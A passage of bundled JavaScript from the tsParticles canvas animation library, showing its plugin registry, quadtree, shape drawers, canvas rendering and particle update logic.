        for (const particle of container.attract.particles) {
          particle.velocity.horizontal = particle.initialVelocity.horizontal;
          particle.velocity.vertical = particle.initialVelocity.vertical;
        }

        container.attract.particles = [];
        container.attract.finish = false;
        setTimeout(() => {
          if (!container.destroyed) {
            container.attract.clicking = false;
          }
        }, options.interactivity.modes.attract.duration * 1000);
        break;

      case ClickMode.pause:
        if (container.getAnimationStatus()) {
          container.pause();
        } else {
          container.play();
        }

        break;
    }

    for (const [, plugin] of container.plugins) {
      if (plugin.handleClickMode) {
        plugin.handleClickMode(mode);
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/Plugins.js
const plugins = [];
const presets = new Map();
const drawers = new Map();
class Plugins {
  static getPlugin(plugin) {
    return plugins.find(t => t.id === plugin);
  }

  static addPlugin(plugin) {
    if (!Plugins.getPlugin(plugin.id)) {
      plugins.push(plugin);
    }
  }

  static getAvailablePlugins(container) {
    const res = new Map();

    for (const plugin of plugins) {
      if (!plugin.needsPlugin(container.options)) {
        continue;
      }

      res.set(plugin.id, plugin.getPlugin(container));
    }

    return res;
  }

  static loadOptions(options, sourceOptions) {
    for (const plugin of plugins) {
      plugin.loadOptions(options, sourceOptions);
    }
  }

  static getPreset(preset) {
    return presets.get(preset);
  }

  static addPreset(presetKey, options) {
    if (!Plugins.getPreset(presetKey)) {
      presets.set(presetKey, options);
    }
  }

  static addShapeDrawer(type, drawer) {
    if (!Plugins.getShapeDrawer(type)) {
      drawers.set(type, drawer);
    }
  }

  static getShapeDrawer(type) {
    return drawers.get(type);
  }

  static getSupportedShapes() {
    return drawers.keys();
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/Point.js
class Point {
  constructor(position, particle) {
    this.position = position;
    this.particle = particle;
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/QuadTree.js



class QuadTree {
  constructor(rectangle, capacity) {
    this.rectangle = rectangle;
    this.capacity = capacity;
    this.points = [];
    this.divided = false;
  }

  subdivide() {
    const x = this.rectangle.position.x;
    const y = this.rectangle.position.y;
    const w = this.rectangle.size.width;
    const h = this.rectangle.size.height;
    const capacity = this.capacity;
    this.northEast = new QuadTree(new Rectangle(x, y, w / 2, h / 2), capacity);
    this.northWest = new QuadTree(new Rectangle(x + w / 2, y, w / 2, h / 2), capacity);
    this.southEast = new QuadTree(new Rectangle(x, y + h / 2, w / 2, h / 2), capacity);
    this.southWest = new QuadTree(new Rectangle(x + w / 2, y + h / 2, w / 2, h / 2), capacity);
    this.divided = true;
  }

  insert(point) {
    var _a, _b, _c, _d, _e;

    if (!this.rectangle.contains(point.position)) {
      return false;
    }

    if (this.points.length < this.capacity) {
      this.points.push(point);
      return true;
    }

    if (!this.divided) {
      this.subdivide();
    }

    return (_e = ((_a = this.northEast) === null || _a === void 0 ? void 0 : _a.insert(point)) || ((_b = this.northWest) === null || _b === void 0 ? void 0 : _b.insert(point)) || ((_c = this.southEast) === null || _c === void 0 ? void 0 : _c.insert(point)) || ((_d = this.southWest) === null || _d === void 0 ? void 0 : _d.insert(point))) !== null && _e !== void 0 ? _e : false;
  }

  queryCircle(position, radius) {
    return this.query(new Circle(position.x, position.y, radius));
  }

  queryCircleWarp(position, radius, containerOrSize) {
    const container = containerOrSize;
    const size = containerOrSize;
    return this.query(new CircleWarp(position.x, position.y, radius, container.canvas !== undefined ? container.canvas.size : size));
  }

  queryRectangle(position, size) {
    return this.query(new Rectangle(position.x, position.y, size.width, size.height));
  }

  query(range, found) {
    var _a, _b, _c, _d;

    const res = found !== null && found !== void 0 ? found : [];

    if (!range.intersects(this.rectangle)) {
      return [];
    } else {
      for (const p of this.points) {
        if (!range.contains(p.position)) {
          continue;
        }

        res.push(p.particle);
      }

      if (this.divided) {
        (_a = this.northEast) === null || _a === void 0 ? void 0 : _a.query(range, res);
        (_b = this.northWest) === null || _b === void 0 ? void 0 : _b.query(range, res);
        (_c = this.southEast) === null || _c === void 0 ? void 0 : _c.query(range, res);
        (_d = this.southWest) === null || _d === void 0 ? void 0 : _d.query(range, res);
      }
    }

    return res;
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/index.js













// CONCATENATED MODULE: ./dist/browser/ShapeDrawers/TextDrawer.js
var TextDrawer_awaiter = undefined && undefined.__awaiter || function (thisArg, _arguments, P, generator) {
  function adopt(value) {
    return value instanceof P ? value : new P(function (resolve) {
      resolve(value);
    });
  }

  return new (P || (P = Promise))(function (resolve, reject) {
    function fulfilled(value) {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    }

    function rejected(value) {
      try {
        step(generator["throw"](value));
      } catch (e) {
        reject(e);
      }
    }

    function step(result) {
      result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
    }

    step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
};



class TextDrawer {
  getSidesCount() {
    return 12;
  }

  init(container) {
    var _a;

    return TextDrawer_awaiter(this, void 0, void 0, function* () {
      const options = container.options;

      if (Utils.isInArray(ShapeType.char, options.particles.shape.type) || Utils.isInArray(ShapeType.character, options.particles.shape.type)) {
        const shapeOptions = (_a = options.particles.shape.options[ShapeType.character]) !== null && _a !== void 0 ? _a : options.particles.shape.options[ShapeType.char];

        if (shapeOptions instanceof Array) {
          for (const character of shapeOptions) {
            yield Utils.loadFont(character);
          }
        } else {
          if (shapeOptions !== undefined) {
            yield Utils.loadFont(shapeOptions);
          }
        }
      }
    });
  }

  draw(context, particle, radius) {
    const character = particle.shapeData;

    if (character === undefined) {
      return;
    }

    const textData = character.value;

    if (textData === undefined) {
      return;
    }

    const textParticle = particle;

    if (textParticle.text === undefined) {
      textParticle.text = textData instanceof Array ? Utils.itemFromArray(textData, particle.randomIndexData) : textData;
    }

    const text = textParticle.text;
    const style = character.style;
    const weight = character.weight;
    const size = Math.round(radius) * 2;
    const font = character.font;
    const fill = particle.fill;
    const offsetX = text.length * radius / 2;
    context.font = `${style} ${weight} ${size}px "${font}"`;
    const pos = {
      x: -offsetX,
      y: radius / 2
    };

    if (fill) {
      context.fillText(text, pos.x, pos.y);
    } else {
      context.strokeText(text, pos.x, pos.y);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/ShapeDrawers/ImageDrawer.js
var ImageDrawer_awaiter = undefined && undefined.__awaiter || function (thisArg, _arguments, P, generator) {
  function adopt(value) {
    return value instanceof P ? value : new P(function (resolve) {
      resolve(value);
    });
  }

  return new (P || (P = Promise))(function (resolve, reject) {
    function fulfilled(value) {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    }

    function rejected(value) {
      try {
        step(generator["throw"](value));
      } catch (e) {
        reject(e);
      }
    }

    function step(result) {
      result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
    }

    step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
};



class ImageDrawer {
  constructor() {
    this.images = [];
  }

  getSidesCount() {
    return 12;
  }

  getImages(container) {
    const containerImages = this.images.filter(t => t.id === container.id);

    if (!containerImages.length) {
      this.images.push({
        id: container.id,
        images: []
      });
      return this.getImages(container);
    } else {
      return containerImages[0];
    }
  }

  addImage(container, image) {
    const containerImages = this.getImages(container);
    containerImages === null || containerImages === void 0 ? void 0 : containerImages.images.push(image);
  }

  init(container) {
    var _a;

    return ImageDrawer_awaiter(this, void 0, void 0, function* () {
      const options = container.options;
      const shapeOptions = options.particles.shape;

      if (!Utils.isInArray(ShapeType.image, shapeOptions.type) && !Utils.isInArray(ShapeType.images, shapeOptions.type)) {
        return;
      }

      const imageOptions = (_a = shapeOptions.options[ShapeType.images]) !== null && _a !== void 0 ? _a : shapeOptions.options[ShapeType.image];

      if (imageOptions instanceof Array) {
        for (const optionsImage of imageOptions) {
          yield this.loadImageShape(container, optionsImage);
        }
      } else {
        yield this.loadImageShape(container, imageOptions);
      }
    });
  }

  destroy() {
    this.images = [];
  }

  loadImageShape(container, imageShape) {
    return ImageDrawer_awaiter(this, void 0, void 0, function* () {
      try {
        const image = imageShape.replaceColor ? yield Utils.downloadSvgImage(imageShape.src) : yield Utils.loadImage(imageShape.src);
        this.addImage(container, image);
      } catch (_a) {
        console.warn(`tsParticles error - ${imageShape.src} not found`);
      }
    });
  }

  draw(context, particle, radius, opacity) {
    var _a, _b;

    if (!context) {
      return;
    }

    const image = particle.image;
    const element = (_a = image === null || image === void 0 ? void 0 : image.data) === null || _a === void 0 ? void 0 : _a.element;

    if (!element) {
      return;
    }

    const ratio = (_b = image === null || image === void 0 ? void 0 : image.ratio) !== null && _b !== void 0 ? _b : 1;
    const pos = {
      x: -radius,
      y: -radius
    };

    if (!(image === null || image === void 0 ? void 0 : image.data.svgData) || !(image === null || image === void 0 ? void 0 : image.replaceColor)) {
      context.globalAlpha = opacity;
    }

    context.drawImage(element, pos.x, pos.y, radius * 2, radius * 2 / ratio);

    if (!(image === null || image === void 0 ? void 0 : image.data.svgData) || !(image === null || image === void 0 ? void 0 : image.replaceColor)) {
      context.globalAlpha = 1;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/ShapeDrawers/LineDrawer.js
class LineDrawer {
  getSidesCount() {
    return 1;
  }

  draw(context, particle, radius) {
    context.moveTo(0, -radius / 2);
    context.lineTo(0, radius / 2);
  }

}
// CONCATENATED MODULE: ./dist/browser/ShapeDrawers/CircleDrawer.js
class CircleDrawer {
  getSidesCount() {
    return 12;
  }

  draw(context, particle, radius) {
    context.arc(0, 0, radius, 0, Math.PI * 2, false);
  }

}
// CONCATENATED MODULE: ./dist/browser/ShapeDrawers/PolygonDrawerBase.js
class PolygonDrawerBase {
  getSidesCount(particle) {
    var _a, _b;

    const polygon = particle.shapeData;
    return (_b = (_a = polygon === null || polygon === void 0 ? void 0 : polygon.sides) !== null && _a !== void 0 ? _a : polygon === null || polygon === void 0 ? void 0 : polygon.nb_sides) !== null && _b !== void 0 ? _b : 5;
  }

  draw(context, particle, radius) {
    const start = this.getCenter(particle, radius);
    const side = this.getSidesData(particle, radius);
    const sideCount = side.count.numerator * side.count.denominator;
    const decimalSides = side.count.numerator / side.count.denominator;
    const interiorAngleDegrees = 180 * (decimalSides - 2) / decimalSides;
    const interiorAngle = Math.PI - Math.PI * interiorAngleDegrees / 180;

    if (!context) {
      return;
    }

    context.beginPath();
    context.translate(start.x, start.y);
    context.moveTo(0, 0);

    for (let i = 0; i < sideCount; i++) {
      context.lineTo(side.length, 0);
      context.translate(side.length, 0);
      context.rotate(interiorAngle);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/ShapeDrawers/TriangleDrawer.js

class TriangleDrawer extends PolygonDrawerBase {
  getSidesCount() {
    return 3;
  }

  getSidesData(particle, radius) {
    return {
      count: {
        denominator: 2,
        numerator: 3
      },
      length: radius * 2
    };
  }

  getCenter(particle, radius) {
    return {
      x: -radius,
      y: radius / 1.66
    };
  }

}
// CONCATENATED MODULE: ./dist/browser/ShapeDrawers/StarDrawer.js
class StarDrawer {
  getSidesCount(particle) {
    var _a, _b;

    const star = particle.shapeData;
    return (_b = (_a = star === null || star === void 0 ? void 0 : star.sides) !== null && _a !== void 0 ? _a : star === null || star === void 0 ? void 0 : star.nb_sides) !== null && _b !== void 0 ? _b : 5;
  }

  draw(context, particle, radius) {
    var _a;

    const star = particle.shapeData;
    const sides = this.getSidesCount(particle);
    const inset = (_a = star === null || star === void 0 ? void 0 : star.inset) !== null && _a !== void 0 ? _a : 2;
    context.moveTo(0, 0 - radius);

    for (let i = 0; i < sides; i++) {
      context.rotate(Math.PI / sides);
      context.lineTo(0, 0 - radius * inset);
      context.rotate(Math.PI / sides);
      context.lineTo(0, 0 - radius);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/ShapeDrawers/PolygonDrawer.js

class PolygonDrawer extends PolygonDrawerBase {
  getSidesData(particle, radius) {
    var _a, _b;

    const polygon = particle.shapeData;
    const sides = (_b = (_a = polygon === null || polygon === void 0 ? void 0 : polygon.sides) !== null && _a !== void 0 ? _a : polygon === null || polygon === void 0 ? void 0 : polygon.nb_sides) !== null && _b !== void 0 ? _b : 5;
    return {
      count: {
        denominator: 1,
        numerator: sides
      },
      length: radius * 2.66 / (sides / 3)
    };
  }

  getCenter(particle, radius) {
    const sides = this.getSidesCount(particle);
    return {
      x: -radius / (sides / 3.5),
      y: -radius / (2.66 / 3.5)
    };
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/Canvas.js

class Canvas {
  constructor(container) {
    this.container = container;
    this.size = {
      height: 0,
      width: 0
    };
    this.context = null;
    this.generatedCanvas = false;
  }

  init() {
    var _a, _b, _c, _d, _e, _f, _g, _h, _j, _k, _l, _m;

    this.resize();
    const options = this.container.options;
    const element = this.element;

    if (element) {
      if (options.backgroundMode.enable) {
        this.originalStyle = Utils.deepExtend({}, element.style);
        element.style.position = "fixed";
        element.style.zIndex = options.backgroundMode.zIndex.toString(10);
        element.style.top = "0";
        element.style.left = "0";
        element.style.width = "100%";
        element.style.height = "100%";
      } else {
        element.style.position = (_b = (_a = this.originalStyle) === null || _a === void 0 ? void 0 : _a.position) !== null && _b !== void 0 ? _b : "";
        element.style.zIndex = (_d = (_c = this.originalStyle) === null || _c === void 0 ? void 0 : _c.zIndex) !== null && _d !== void 0 ? _d : "";
        element.style.top = (_f = (_e = this.originalStyle) === null || _e === void 0 ? void 0 : _e.top) !== null && _f !== void 0 ? _f : "";
        element.style.left = (_h = (_g = this.originalStyle) === null || _g === void 0 ? void 0 : _g.left) !== null && _h !== void 0 ? _h : "";
        element.style.width = (_k = (_j = this.originalStyle) === null || _j === void 0 ? void 0 : _j.width) !== null && _k !== void 0 ? _k : "";
        element.style.height = (_m = (_l = this.originalStyle) === null || _l === void 0 ? void 0 : _l.height) !== null && _m !== void 0 ? _m : "";
      }
    }

    const cover = options.backgroundMask.cover;
    const color = cover.color;
    const trail = options.particles.move.trail;
    const coverRgb = ColorUtils.colorToRgb(color);
    this.coverColor = coverRgb !== undefined ? {
      r: coverRgb.r,
      g: coverRgb.g,
      b: coverRgb.b,
      a: cover.opacity
    } : undefined;
    this.trailFillColor = ColorUtils.colorToRgb(trail.fillColor);
    this.initBackground();
    this.paint();
  }

  loadCanvas(canvas, generatedCanvas) {
    var _a;

    if (!canvas.className) {
      canvas.className = Constants.canvasClass;
    }

    if (this.generatedCanvas) {
      (_a = this.element) === null || _a === void 0 ? void 0 : _a.remove();
    }

    this.generatedCanvas = generatedCanvas !== null && generatedCanvas !== void 0 ? generatedCanvas : this.generatedCanvas;
    this.element = canvas;
    this.originalStyle = Utils.deepExtend({}, this.element.style);
    this.size.height = canvas.offsetHeight;
    this.size.width = canvas.offsetWidth;
    this.context = this.element.getContext("2d");
    this.container.retina.init();
    this.initBackground();
  }

  destroy() {
    var _a;

    if (this.generatedCanvas) {
      (_a = this.element) === null || _a === void 0 ? void 0 : _a.remove();
    }

    if (this.context) {
      CanvasUtils.clear(this.context, this.size);
    }
  }

  resize() {
    if (!this.element) {
      return;
    }

    this.element.width = this.size.width;
    this.element.height = this.size.height;
  }

  paint() {
    const options = this.container.options;

    if (!this.context) {
      return;
    }

    if (options.backgroundMask.enable && options.backgroundMask.cover && this.coverColor) {
      CanvasUtils.clear(this.context, this.size);
      this.paintBase(ColorUtils.getStyleFromRgb(this.coverColor, this.coverColor.a));
    } else {
      this.paintBase();
    }
  }

  clear() {
    const options = this.container.options;
    const trail = options.particles.move.trail;

    if (options.backgroundMask.enable) {
      this.paint();
    } else if (trail.enable && trail.length > 0 && this.trailFillColor) {
      this.paintBase(ColorUtils.getStyleFromRgb(this.trailFillColor, 1 / trail.length));
    } else if (this.context) {
      CanvasUtils.clear(this.context, this.size);
    }
  }

  windowResize() {
    if (!this.element) {
      return;
    }

    const container = this.container;
    container.canvas.initSize();
    container.particles.setDensity();

    for (const [, plugin] of container.plugins) {
      if (plugin.resize !== undefined) {
        plugin.resize();
      }
    }
  }

  initSize() {
    if (!this.element) {
      return;
    }

    const container = this.container;
    const pxRatio = container.retina.pixelRatio;
    container.canvas.size.width = this.element.offsetWidth * pxRatio;
    container.canvas.size.height = this.element.offsetHeight * pxRatio;
    this.element.width = container.canvas.size.width;
    this.element.height = container.canvas.size.height;
  }

  drawConnectLine(p1, p2) {
    var _a;

    const lineStyle = this.lineStyle(p1, p2);

    if (!lineStyle) {
      return;
    }

    const ctx = this.context;

    if (!ctx) {
      return;
    }

    const pos1 = p1.getPosition();
    const pos2 = p2.getPosition();
    CanvasUtils.drawConnectLine(ctx, (_a = p1.linksWidth) !== null && _a !== void 0 ? _a : this.container.retina.linksWidth, lineStyle, pos1, pos2);
  }

  drawGrabLine(particle, lineColor, opacity, mousePos) {
    var _a;

    const container = this.container;
    const ctx = container.canvas.context;

    if (!ctx) {
      return;
    }

    const beginPos = particle.getPosition();
    CanvasUtils.drawGrabLine(ctx, (_a = particle.linksWidth) !== null && _a !== void 0 ? _a : container.retina.linksWidth, beginPos, mousePos, lineColor, opacity);
  }

  drawParticleShadow(particle, mousePos) {
    if (!this.context) {
      return;
    }

    CanvasUtils.drawParticleShadow(this.container, this.context, particle, mousePos);
  }

  drawLinkTriangle(p1, link1, link2) {
    var _a;

    const container = this.container;
    const options = container.options;
    const p2 = link1.destination;
    const p3 = link2.destination;
    const triangleOptions = p1.particlesOptions.links.triangles;
    const opacityTriangle = (_a = triangleOptions.opacity) !== null && _a !== void 0 ? _a : (link1.opacity + link2.opacity) / 2;

    if (opacityTriangle <= 0) {
      return;
    }

    const pos1 = p1.getPosition();
    const pos2 = p2.getPosition();
    const pos3 = p3.getPosition();
    const ctx = this.context;

    if (!ctx) {
      return;
    }

    if (NumberUtils.getDistance(pos1, pos2) > container.retina.linksDistance || NumberUtils.getDistance(pos3, pos2) > container.retina.linksDistance || NumberUtils.getDistance(pos3, pos1) > container.retina.linksDistance) {
      return;
    }

    let colorTriangle = ColorUtils.colorToRgb(triangleOptions.color);

    if (!colorTriangle) {
      const linksOptions = p1.particlesOptions.links;
      const linkColor = linksOptions.id !== undefined ? container.particles.linksColors.get(linksOptions.id) : container.particles.linksColor;
      colorTriangle = ColorUtils.getLinkColor(p1, p2, linkColor);
    }

    if (!colorTriangle) {
      return;
    }

    CanvasUtils.drawLinkTriangle(ctx, pos1, pos2, pos3, options.backgroundMask.enable, options.backgroundMask.composite, colorTriangle, opacityTriangle);
  }

  drawLinkLine(p1, link) {
    var _a, _b;

    const container = this.container;
    const options = container.options;
    const p2 = link.destination;
    let opacity = link.opacity;
    const pos1 = p1.getPosition();
    const pos2 = p2.getPosition();
    const ctx = this.context;

    if (!ctx) {
      return;
    }

    let colorLine;
    const twinkle = p1.particlesOptions.twinkle.lines;

    if (twinkle.enable) {
      const twinkleFreq = twinkle.frequency;
      const twinkleRgb = ColorUtils.colorToRgb(twinkle.color);
      const twinkling = Math.random() < twinkleFreq;

      if (twinkling && twinkleRgb !== undefined) {
        colorLine = twinkleRgb;
        opacity = twinkle.opacity;
      }
    }

    if (!colorLine) {
      const linksOptions = p1.particlesOptions.links;
      const linkColor = linksOptions.id !== undefined ? container.particles.linksColors.get(linksOptions.id) : container.particles.linksColor;
      colorLine = ColorUtils.getLinkColor(p1, p2, linkColor);
    }

    if (!colorLine) {
      return;
    }

    const width = (_a = p1.linksWidth) !== null && _a !== void 0 ? _a : container.retina.linksWidth;
    const maxDistance = (_b = p1.linksDistance) !== null && _b !== void 0 ? _b : container.retina.linksDistance;
    CanvasUtils.drawLinkLine(ctx, width, pos1, pos2, maxDistance, container.canvas.size, p1.particlesOptions.links.warp, options.backgroundMask.enable, options.backgroundMask.composite, colorLine, opacity, p1.particlesOptions.links.shadow);
  }

  drawParticle(particle, delta) {
    var _a, _b, _c, _d;

    if (((_a = particle.image) === null || _a === void 0 ? void 0 : _a.loaded) === false || particle.spawning || particle.destroyed) {
      return;
    }

    const pfColor = particle.getFillColor();
    const psColor = (_b = particle.getStrokeColor()) !== null && _b !== void 0 ? _b : pfColor;

    if (!pfColor && !psColor) {
      return;
    }

    const options = this.container.options;
    const pOptions = particle.particlesOptions;
    const twinkle = pOptions.twinkle.particles;
    const twinkleFreq = twinkle.frequency;
    const twinkleRgb = ColorUtils.colorToRgb(twinkle.color);
    const twinkling = twinkle.enable && Math.random() < twinkleFreq;
    const radius = particle.getRadius();
    const opacity = twinkling ? twinkle.opacity : (_c = particle.bubble.opacity) !== null && _c !== void 0 ? _c : particle.opacity.value;
    const infectionStage = particle.infecter.infectionStage;
    const infection = options.infection;
    const infectionStages = infection.stages;
    const infectionColor = infectionStage !== undefined ? infectionStages[infectionStage].color : undefined;
    const infectionRgb = ColorUtils.colorToRgb(infectionColor);
    const fColor = twinkling && twinkleRgb !== undefined ? twinkleRgb : infectionRgb !== null && infectionRgb !== void 0 ? infectionRgb : pfColor ? ColorUtils.hslToRgb(pfColor) : undefined;
    const sColor = twinkling && twinkleRgb !== undefined ? twinkleRgb : infectionRgb !== null && infectionRgb !== void 0 ? infectionRgb : psColor ? ColorUtils.hslToRgb(psColor) : undefined;
    const fillColorValue = fColor !== undefined ? ColorUtils.getStyleFromRgb(fColor, opacity) : undefined;

    if (!this.context || !fillColorValue && !sColor) {
      return;
    }

    const strokeColorValue = sColor !== undefined ? ColorUtils.getStyleFromRgb(sColor, (_d = particle.stroke.opacity) !== null && _d !== void 0 ? _d : opacity) : fillColorValue;
    this.drawParticleLinks(particle);

    if (radius > 0) {
      CanvasUtils.drawParticle(this.container, this.context, particle, delta, fillColorValue, strokeColorValue, options.backgroundMask.enable, options.backgroundMask.composite, radius, opacity, particle.particlesOptions.shadow);
    }
  }

  drawParticleLinks(particle) {
    if (!this.context) {
      return;
    }

    const container = this.container;
    const particles = container.particles;
    const pOptions = particle.particlesOptions;

    if (particle.links.length > 0) {
      this.context.save();
      const p1Links = particle.links.filter(l => {
        const linkFreq = container.particles.getLinkFrequency(particle, l.destination);
        return linkFreq <= pOptions.links.frequency;
      });

      for (const link of p1Links) {
        const p2 = link.destination;

        if (pOptions.links.triangles.enable) {
          const links = p1Links.map(l => l.destination);
          const vertices = p2.links.filter(t => {
            const linkFreq = container.particles.getLinkFrequency(p2, t.destination);
            return linkFreq <= p2.particlesOptions.links.frequency && links.indexOf(t.destination) >= 0;
          });

          if (vertices.length) {
            for (const vertex of vertices) {
              const p3 = vertex.destination;
              const triangleFreq = particles.getTriangleFrequency(particle, p2, p3);

              if (triangleFreq > pOptions.links.triangles.frequency) {
                continue;
              }

              this.drawLinkTriangle(particle, link, vertex);
            }
          }
        }

        if (link.opacity > 0 && container.retina.linksWidth > 0) {
          this.drawLinkLine(particle, link);
        }
      }

      this.context.restore();
    }
  }

  drawPlugin(plugin, delta) {
    if (!this.context) {
      return;
    }

    CanvasUtils.drawPlugin(this.context, plugin, delta);
  }

  drawLight(mousePos) {
    if (!this.context) {
      return;
    }

    CanvasUtils.drawLight(this.container, this.context, mousePos);
  }

  paintBase(baseColor) {
    if (!this.context) {
      return;
    }

    CanvasUtils.paintBase(this.context, this.size, baseColor);
  }

  lineStyle(p1, p2) {
    const options = this.container.options;
    const connectOptions = options.interactivity.modes.connect;

    if (this.context) {
      return CanvasUtils.gradient(this.context, p1, p2, connectOptions.links.opacity);
    }
  }

  initBackground() {
    const options = this.container.options;
    const background = options.background;
    const element = this.element;

    if (!element) {
      return;
    }

    const elementStyle = element.style;

    if (background.color) {
      const color = ColorUtils.colorToRgb(background.color);

      if (color) {
        elementStyle.backgroundColor = ColorUtils.getStyleFromRgb(color, background.opacity);
      }
    }

    if (background.image) {
      elementStyle.backgroundImage = background.image;
    }

    if (background.position) {
      elementStyle.backgroundPosition = background.position;
    }

    if (background.repeat) {
      elementStyle.backgroundRepeat = background.repeat;
    }

    if (background.size) {
      elementStyle.backgroundSize = background.size;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/Particle/Updater.js




function bounceHorizontal(data) {
  if (data.outMode === OutMode.bounce || data.outMode === OutMode.bounceHorizontal || data.outMode === "bounceHorizontal") {
    const velocity = data.particle.velocity.horizontal;
    let bounced = false;

    if (data.direction === OutModeDirection.right && data.bounds.right >= data.canvasSize.width && velocity > 0 || data.direction === OutModeDirection.left && data.bounds.left <= 0 && velocity < 0) {
      const newVelocity = NumberUtils.getValue(data.particle.particlesOptions.bounce.horizontal);
      data.particle.velocity.horizontal *= -newVelocity;
      bounced = true;
    }

    if (bounced) {
      const minPos = data.offset.x + data.size;

      if (data.bounds.right >= data.canvasSize.width) {
        data.particle.position.x = data.canvasSize.width - minPos;
      } else if (data.bounds.left <= 0) {
        data.particle.position.x = minPos;
      }
    }
  }
}

function bounceVertical(data) {
  if (data.outMode === OutMode.bounce || data.outMode === OutMode.bounceVertical || data.outMode === "bounceVertical") {
    const velocity = data.particle.velocity.vertical;
    let bounced = false;

    if (data.direction === OutModeDirection.bottom && data.bounds.bottom >= data.canvasSize.height && velocity > 0 || data.direction === OutModeDirection.top && data.bounds.top <= 0 && velocity < 0) {
      const newVelocity = NumberUtils.getValue(data.particle.particlesOptions.bounce.vertical);
      data.particle.velocity.vertical *= -newVelocity;
      bounced = true;
    }

    if (bounced) {
      const minPos = data.offset.y + data.size;

      if (data.bounds.bottom >= data.canvasSize.height) {
        data.particle.position.y = data.canvasSize.height - minPos;
      } else if (data.bounds.top <= 0) {
        data.particle.position.y = minPos;
      }
    }
  }
}

function checkDestroy(particle, destroy, value, minValue, maxValue) {
  switch (destroy) {
    case DestroyType.max:
      if (value >= maxValue) {
        particle.destroy();
      }

      break;

    case DestroyType.min:
      if (value <= minValue) {
        particle.destroy();
      }

      break;
  }
}

class Updater {
  constructor(container, particle) {
    this.container = container;
    this.particle = particle;
  }

  update(delta) {
    if (this.particle.destroyed) {
      return;
    }

    this.updateLife(delta);

    if (this.particle.destroyed || this.particle.spawning) {
      return;
    }

    this.updateOpacity(delta);
    this.updateSize(delta);
    this.updateAngle(delta);
    this.updateColor(delta);
    this.updateStrokeColor(delta);
    this.updateOutModes(delta);
  }

  updateLife(delta) {
    const particle = this.particle;
    let justSpawned = false;

    if (particle.spawning) {
      particle.lifeDelayTime += delta.value;

      if (particle.lifeDelayTime >= particle.lifeDelay) {
        justSpawned = true;
        particle.spawning = false;
        particle.lifeDelayTime = 0;
        particle.lifeTime = 0;
      }
    }

    if (particle.lifeDuration === -1) {
      return;
    }

    if (!particle.spawning) {
      if (justSpawned) {
        particle.lifeTime = 0;
      } else {
        particle.lifeTime += delta.value;
      }

      if (particle.lifeTime >= particle.lifeDuration) {
        particle.lifeTime = 0;

        if (particle.livesRemaining > 0) {
          particle.livesRemaining--;
        }

        if (particle.livesRemaining === 0) {
          particle.destroy();
          return;
        }

        const canvasSize = this.container.canvas.size;
        particle.position.x = NumberUtils.randomInRange(0, canvasSize.width);
        particle.position.y = NumberUtils.randomInRange(0, canvasSize.height);
        particle.spawning = true;
        particle.lifeDelayTime = 0;
        particle.lifeTime = 0;
        const lifeOptions = particle.particlesOptions.life;
        particle.lifeDelay = NumberUtils.getValue(lifeOptions.delay) * 1000;
        particle.lifeDuration = NumberUtils.getValue(lifeOptions.duration) * 1000;
      }
    }
  }

  updateOpacity(delta) {
    var _a, _b;

    const particle = this.particle;
    const opacityAnim = particle.particlesOptions.opacity.anim;
    const minValue = opacityAnim.minimumValue;
    const maxValue = particle.particlesOptions.opacity.value;

    if (opacityAnim.enable) {
      switch (particle.opacity.status) {
        case AnimationStatus.increasing:
          if (particle.opacity.value >= maxValue) {
            particle.opacity.status = AnimationStatus.decreasing;
          } else {
            particle.opacity.value += ((_a = particle.opacity.velocity) !== null && _a !== void 0 ? _a : 0) * delta.factor;
          }

          break;

        case AnimationStatus.decreasing:
          if (particle.opacity.value <= minValue) {
            particle.opacity.status = AnimationStatus.increasing;
          } else {
            particle.opacity.value -= ((_b = particle.opacity.velocity) !== null && _b !== void 0 ? _b : 0) * delta.factor;
          }

          break;
      }

      checkDestroy(particle, opacityAnim.destroy, particle.opacity.value, minValue, maxValue);

      if (!particle.destroyed) {
        particle.opacity.value = NumberUtils.clamp(particle.opacity.value, minValue, maxValue);
      }
    }
  }

  updateSize(delta) {
    var _a, _b;

    const container = this.container;
    const particle = this.particle;
    const sizeOpt = particle.particlesOptions.size;
    const sizeAnim = sizeOpt.animation;
    const sizeVelocity = ((_a = particle.size.velocity) !== null && _a !== void 0 ? _a : 0) * delta.factor;
    const maxValue = (_b = particle.sizeValue) !== null && _b !== void 0 ? _b : container.retina.sizeValue;
    const minValue = sizeAnim.minimumValue * container.retina.pixelRatio;

    if (sizeAnim.enable) {
      switch (particle.size.status) {
        case AnimationStatus.increasing:
          if (particle.size.value >= maxValue) {
            particle.size.status = AnimationStatus.decreasing;
          } else {
            particle.size.value += sizeVelocity;
          }

          break;

        case AnimationStatus.decreasing:
          if (particle.size.value <= minValue) {
            particle.size.status = AnimationStatus.increasing;
          } else {
            particle.size.value -= sizeVelocity;
          }

      }

      checkDestroy(particle, sizeAnim.destroy, particle.size.value, minValue, maxValue);

      if (!particle.destroyed) {
        particle.size.value = NumberUtils.clamp(particle.size.value, minValue, maxValue);
      }
    }
  }

  updateAngle(delta) {
    var _a;

    const particle = this.particle;
    const rotate = particle.particlesOptions.rotate;
    const rotateAnimation = rotate.animation;
    const speed = ((_a = particle.rotate.velocity) !== null && _a !== void 0 ? _a : 0) * delta.factor;
    const max = 2 * Math.PI;

    if (rotate.path) {
      particle.pathAngle = Math.atan2(particle.velocity.vertical, particle.velocity.horizontal);
    } else if (rotateAnimation.enable) {
      switch (particle.rotate.status) {
        case AnimationStatus.increasing:
          particle.rotate.value += speed;

          if (particle.rotate.value > max) {
            particle.rotate.value -= max;
          }

          break;

        case AnimationStatus.decreasing:
        default:
          particle.rotate.value -= speed;

          if (particle.rotate.value < 0) {
            particle.rotate.value += max;
          }

          break;
      }
    }
  }

